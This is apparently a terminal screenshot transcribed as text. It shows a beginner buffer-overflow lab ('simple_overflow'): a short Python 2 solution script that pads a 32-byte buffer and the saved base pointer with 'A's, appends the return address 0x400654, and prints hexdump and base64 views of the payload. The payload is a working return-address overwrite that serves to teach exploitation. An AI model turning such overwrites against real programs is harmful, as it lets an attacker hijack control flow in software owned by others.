 ehennenfent — ehennenfent@ubuntuvm: ~/simple_overflow — ssh -Y ubuntuvm — 87×34
[ehennenfent@ubuntuvm:~/simple_overflow$ python solution.py | hexdump -C ]
00000000  41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |AAAAAAAAAAAAAAAA|
*
00000020  41 41 41 41 41 41 41 41  54 06 40 00 0a           |AAAAAAAAT.@..|
0000002d
[ehennenfent@ubuntuvm:~/simple_overflow$ python solution.py | base64 ]
QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQVQGQAAK
ehennenfent@ubuntuvm:~/simple_overflow$
ehennenfent — ehennenfent@ubuntuvm: ~/simple_overflow — ssh -Y ubuntuvm — 87×45
ehennenfent@ubuntuvm: ~/simple_overflow —... ehennenfent@ubuntuvm: ~/simple_overflow —... +
import struct
buffer_length = 32
saved_rbp_width = 8
desired_return_address = 0x400654
packed_return_address = struct.pack('<I', desired_return_address)
print 'A'*(buffer_length + saved_rbp_width) + packed_return_address